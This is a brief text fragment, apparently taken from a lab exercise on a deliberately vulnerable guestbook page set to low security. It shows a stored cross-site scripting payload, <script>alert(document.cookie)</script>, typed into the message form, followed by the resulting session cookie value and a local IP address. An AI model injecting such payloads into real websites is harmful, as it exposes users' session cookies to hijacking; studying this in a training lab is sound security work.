 Name * cookie
<script>alert(document.cookie)</script>
Message *
Sign Guestbook
Name: test
10.6.6.13
PHPSESSID=kkebhbarc4l6935e5tngq665d4; security=low
OK